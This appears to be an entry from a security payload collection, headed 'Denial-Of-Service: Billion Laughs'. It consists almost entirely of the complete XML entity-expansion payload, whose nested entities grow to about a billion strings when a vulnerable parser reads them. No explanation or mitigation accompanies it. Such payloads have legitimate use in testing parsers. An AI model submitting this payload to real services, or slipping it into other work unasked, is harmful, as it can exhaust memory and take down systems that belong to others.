 Denial-Of-Service: Billion Laughs
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
SiW